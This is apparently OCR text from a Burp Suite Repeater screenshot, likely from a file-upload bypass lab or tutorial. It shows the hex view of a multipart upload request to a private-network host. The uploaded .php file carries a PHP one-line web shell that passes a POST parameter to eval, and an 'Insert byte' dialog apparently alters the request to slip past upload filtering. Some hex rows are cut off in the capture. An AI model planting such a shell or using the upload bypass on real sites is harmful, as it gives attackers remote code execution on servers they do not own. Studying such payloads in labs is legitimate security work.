 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < ▼ > ▼
Request Response
Pretty Raw Hex \n
00000160 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 38 ------3247684158
00000170 33 33 32 34 33 34 31 31 37 31 38 32 30 38 31 34 3324341171820814
00000180 35 31 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 51 Content-Leng
00000190 74 68 3a 20 33 39 39 0d 0a 4f 72 69 67 69 6e 3a th: 399 Origin:
000001a0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001b0 31 30 2e 31 33 34 3a 38 30 38 30 0d 0a 44 4e 54 10.134:8080 DNT
000001c0 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a : 1 Connection:
000001d0 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 72 3a close Referer:
000001e0 20 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e http://192.168.
000001f0 31 30 2e 31 33 34 3a 38 30 38 30 2f 0d 0a 55 70 10.134:8080/ Up
00000200 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-Insecure-R
00000210 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d equests: 1 --
00000220 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000230 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 -----------32476
00000240 38 34 31 35 38 33 33 32 34 33 34
00000250 32 30 38 31 34 35 31 0d 0a 43 6f
00000260 2d 44 69 73 70 6f 73 69 74 69 6f
00000270 72 6d 2d 64 61 74 61 3b 20 6e 61
00000280 69 6c 65 22 3b 20 66 69 6c 65 6e
00000290 55 70 6c 6f 61 64 2e 70 68 70 22
000002a0 74 65 6e 74 2d 54 79 70 65 3a 20
000002b0 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 cation/octet-str
000002c0 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 0d 0a 20 20 eam <?php
000002d0 20 20 24 61 3d 24 5f 50 4f 53 54 5b 27 48 27 5d $a=$_POST['H']
000002e0 3b 0d 0a 20 20 20 20 65 76 61 6c 28 22 24 61 22 ; eval("$a"
000002f0 29 3b 0d 0a 3f 3e 20 20 0d 0a 2d 2d 2d 2d 2d 2d ); ?> ------
00000300 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
00000310 2d 2d 2d 2d 2d 2d 2d 33 32 34 37 36 38 34 31 35 -------324768415
Insert byte
Type character to insert (ASCII or hex code)
0a
确定 取消